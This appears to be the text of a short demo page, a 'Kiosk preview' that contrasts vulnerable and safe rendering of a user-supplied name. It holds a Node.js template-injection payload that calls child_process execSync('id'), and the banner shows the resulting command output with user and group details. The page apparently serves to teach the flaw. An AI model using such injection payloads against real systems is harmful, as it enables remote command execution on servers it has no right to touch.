 Kiosk preview
What name should the kiosk print?
#{global.process.mainModule.require('child_process').execSync('id')}
Render vulnerable
Render safely
Printed banner
Welcome, uid=1000(sensurajit) gid=1000(sensurajit)
groups=1000(sensurajit),108(vboxusers),954(adbusers),955(docker),986(uucp),998(wheel),1001(android-
sdk) !